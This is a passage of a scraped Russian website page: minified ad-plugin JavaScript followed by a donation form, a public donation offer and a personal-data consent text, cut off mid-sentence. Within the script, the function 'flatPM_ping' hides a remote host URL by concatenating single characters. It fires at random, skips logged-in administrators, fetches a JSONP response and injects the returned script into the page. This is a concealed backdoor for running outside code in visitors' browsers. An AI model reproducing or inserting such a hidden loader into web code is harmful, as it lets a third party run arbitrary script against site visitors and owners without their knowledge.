Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"551a125d66\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"7c7i\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"iljm\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"2ysm\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"o3ik\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"6c0j\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"506d\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"mkmj\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"7x80\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"7c7i\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"iljm\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"2ysm\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"o3ik\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"6c0j\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"506d\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"mkmj\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"7x80\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-4230846047\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-4230846047\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-6276691\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-6276691\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-980348700\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-980348700\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-3245220482\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-3245220482\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской 